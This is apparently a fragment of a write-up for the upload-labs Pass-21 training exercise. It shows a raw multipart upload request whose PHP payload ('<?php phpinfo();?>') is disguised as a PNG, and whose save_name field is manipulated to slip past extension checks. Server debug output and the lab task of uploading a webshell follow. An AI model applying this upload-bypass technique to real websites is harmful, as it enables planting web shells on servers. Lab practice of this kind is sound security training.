 Referer: http://192.168.8.107/upload/upload-labs/Pass-21/index.php
Upgrade-Insecure-Requests: 1
-----------------------------223552476723655
Content-Disposition: form-data; name="upload_file"; filename="test.png"
Content-Type: image/png
<?php phpinfo();?>
-----------------------------223552476723655
Content-Disposition: form-data; name="save_name"
upload-20.jpg
-----------------------------223552476723655
Content-Disposition: form-data; name="submit"
上传
-----------------------------223552476723655--
</ul>
</div>
<br>save_name:string(15) "upload-20.jpg
"
<br>file:array(2) {
[0]=>
string(9) "upload-20"
[1]=>
string(5) "jpg
"
}
<br>ext:string(5) "jpg
"
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>